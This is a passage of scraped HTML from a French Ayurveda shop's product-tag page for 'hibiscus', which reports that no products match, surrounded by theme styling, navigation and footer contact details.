li,.footer-widget li a,#footer-info{font-size:21px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:14.85px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:14px;border-width:1px!important}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#828282}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{font-size:22.4px;color:#7c6a0a}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#828282!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#828282!important;border-radius:0px}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:16px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#666666!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(255,218,198,0.6)}.et_close_search_field:after{color:rgba(255,218,198,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(255,218,198,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(255,218,198,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(255,218,198,0.6)}}.wpf_item.wpf_item_wpf_tag{display:none}.product-brand a{color:#6f6f6f;text-transform:uppercase;font-size:12px}.product-brand{margin:0 10px 10px}@media (max-width:980px){.pa-open-mobile-menu .et_pb_menu__menu{display:flex!important}.pa-open-mobile-menu .et_mobile_nav_menu{display:none!important}}.et_pb_posts_nav .nav-previous a,.et_pb_posts_nav .nav-next a{color:#ffffff;background:#babd8d;border:2px solid #7c6a0a;padding:.7em 1.3em;border-radius:50px;transition:all 0.3s ease-in-out}.et_pb_posts_nav .nav-previous a:hover,.et_pb_posts_nav .nav-next a:hover{color:#babd8d;background:transparent;border:2px solid #7c6a0a;transition:all 0.3s ease-in-out}.mobile_nav.opened .mobile_menu_bar:before{content:'\4d'}.et_mobile_menu{min-width:100vw;margin-left:-10vw}.coupon.under-proceed{margin-bottom:2em}.coupon.under-proceed button{margin-top:0.5em;background:#2a2a2a}div.coupon:not(.under-proceed){display:none!important}@media only screen and (max-width:1024px){.woocommerce-cart-form__contents .actions .button{display:none}}a.woocommerce-loop-product__link img{transition:transform 0.5s ease}a.woocommerce-loop-product__link img:hover{transform:scale(1.1)}@media (min-width:769px){.oxy-woo-checkout .woocommerce .col2-set,.oxy-woo-checkout .woocommerce-page .col2-set{display:block}.woocommerce.woocommerce-checkout form #customer_details.col2-set,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto}.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading,.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right}}.et_pb_text_9_tb_body.et_pb_text a{background-color:#777777;padding:8px 14px;margin:4px 1px;border-radius:4px}.pa-blog-equal-height .pa-auto-height{height:auto!important}.pa-blog-equal-height .pa-auto-margin{margin-top:20px!important}.woocommerce-info,.woocommerce-error,.woocommerce-message{background:#fff6da;padding:4px 20px 4px 50px;font-size:12px}.woocommerce-message .button.wc-forward{background:#2d4ddb;border:1px solid #2d4ddb;font-size:10px;border-radius:0px;padding:6px 14px;border-radius:0}.woocommerce-message .button.wc-forward:hover{background:#2d4ddb}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{top:0.4em}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16853903101 - Google for WooCommerce -->
		
		

		<link rel='stylesheet' id='all-css-1f4c6e897fd8bb5d7ba5fb650db4f656' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/3626b5d91a.min.css' type='text/css' media='all' />
</head>
<body class="archive tax-product_tag term-hibiscus term-576 custom-background wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js et_bloom et_monarch et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_full_width_page et_divi_theme et-db">
	<p role="complementary" aria-label="Notification de la boutique" class="woocommerce-store-notice demo_store" data-notice-id="4f415e9f99f31edec6ebf742a509cac5" style="display:none;">En raison du décès de ma maman survenu le 12/12/2025, les expéditions sont ralenties. Les commandes restent possibles. Merci pour votre compréhension. France <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorer</a></p>
<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="/" ><img decoding="async" width="284" height="100" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png" alt="" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png?w=284&ssl=1 284w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/09/Logo-GaneshAyurveda-1.png?resize=150%2C53&ssl=1 150w" sizes="(max-width: 284px) 100vw, 284px" class="wp-image-7912" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-401 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3387"><a href="https://www.ganeshayurveda.com/boutique/">Boutique</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-157 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4222"><a href="https://www.ganeshayurveda.com/product-category/epicerie/epices/">Epices</a></li>
	<li class="et_pb_menu_page_id-160 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4221"><a href="https://www.ganeshayurveda.com/product-category/ayurveda-2/accessoires/">Accessoires</a></li>
	<li class="et_pb_menu_page_id-159 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4220"><a href="https://www.ganeshayurveda.com/product-category/hygiene/">Hygiène</a></li>
	<li class="et_pb_menu_page_id-158 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4219"><a href="https://www.ganeshayurveda.com/product-category/spiritualite-2/encens/">Encens</a></li>
	<li class="et_pb_menu_page_id-199 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4223"><a href="https://www.ganeshayurveda.com/product-category/ayurveda-2/huile-medicinale/">Huile médicinale</a></li>
	<li class="et_pb_menu_page_id-155 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4218"><a href="https://www.ganeshayurveda.com/product-category/complements-alimentaires/">Compléments alimentaires</a></li>
	<li class="et_pb_menu_page_id-156 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4217"><a href="https://www.ganeshayurveda.com/product-category/epicerie/thes-et-infusions/">Thés et infusions</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-2935 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2935"><a href="#">Soins</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6237 menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://www.ganeshayurveda.com/ayurveda/">Ayurveda</a></li>
	<li class="et_pb_menu_page_id-1693 menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://www.ganeshayurveda.com/reservations/">Réserver</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-4224 menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://www.ganeshayurveda.com/votre-praticienne/">Votre Praticienne</a></li>
<li class="et_pb_menu_page_id-5338 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5354"><a href="https://www.ganeshayurveda.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-153 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://www.ganeshayurveda.com/blog/category/ahara-dietetique/">Ahara/diététique</a></li>
	<li class="et_pb_menu_page_id-152 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831"><a href="https://www.ganeshayurveda.com/blog/category/fondements-de-l-ayurveda/">Fondements de l&rsquo;Ayurveda</a></li>
	<li class="et_pb_menu_page_id-154 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://www.ganeshayurveda.com/blog/category/manovyapara-etat-d-esprit/">Manovyapara/état d&rsquo;esprit</a></li>
	<li class="et_pb_menu_page_id-151 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://www.ganeshayurveda.com/blog/category/vihara-hygiene-de-vie/">Vihara/hygiène de vie</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.ganeshayurveda.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.ganeshayurveda.com/boutique/">Boutique</a>&nbsp;&#47;&nbsp;Produits identifiés &ldquo;hibiscus&rdquo;</nav><div data-slug="" class="wpf-search-container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">hibiscus</h1>
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Aucun produit ne correspond à votre sélection.	</div>
</div>
</div></div>
				</div>
			</div>
		</div>	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="200" height="200" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png" alt="" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?w=200&ssl=1 200w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?resize=100%2C100&ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-10313" /></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>GANESH AYURVEDA</span></h3>
						<div class="et_pb_blurb_description"><p>19, rue moret, 75011 Paris</p>
<ul>
<li><a href="/my-account/">Téléphone: +33 7 62 85 96 53</a></li>
<li><a href="mailto:france.ganeshayurveda@gmail.com">Email: france.ganeshayurveda@gmail.com</a></li>
</ul>
<ul>
<li>Horaires d&rsquo;ouverture :<br />Lundi &#8211; Vendredi : 10H &#8211; 20H<br />Samedi : 10H &#8211; 18H<br />Dimanche: Fermé</li>
</ul></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/ganeshacornerayurveda/?hl=fr'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Espace client</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="/my-account/">Mon Compte</a></li>
<li><a href="/boutique/">Boutique</a></li>
<li><a href="/product-category/complements-alimentaires/">Compléments</a></li>
<li><a href="/product-category/huile-medicinale/">Huile</a></li>
<li><a href="/product-category/thes-et-tisanes/">Thés &amp; Tisanes</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Information</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="/votre-praticienne/">Votre praticienne</a></li>
<li><a href="/blog/">Blog</a></li>
<li><a href="https://www.ganeshayurveda.com/mentions-legales/">Mentions légales</a><a href="/politique-de-confidentialité/"></a><a href="/termes-et-conditions/"></a></li>
<li><a href="/conditions-generales-de-vente-2/">Conditions generales de vente</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">Designed by F.Corroyez | © 2026</div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="192" height="21" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/07/shape-payment.png" alt="" title="shape-payment" class="wp-image-6601" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_animated et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>RESERVER</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>email</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>sms</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>itineraire</span></h4>
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="" data-title="" data-post_id=""></div>
					</div>
				</div><div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="4a9ca260e4"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Il n&#039;y a pas d&#039;articles dans le panier !</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuer les achats</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-bottom-left" data-count="0"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.ganeshayurveda.com"}},{"@type":"ListItem","position":2,"item":{"name":"Boutique","@id":"https://www.ganeshayurveda.com/boutique/"}},{"@type":"ListItem","position":3,"item":{"name":"Produits identifi\u00e9s &amp;ldquo;hibiscus&amp;rdquo;","@id":"https://www.ganeshayurveda.com/product-tag/hibiscus/"}}]}</script>		
		<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Raleway:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCc.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: 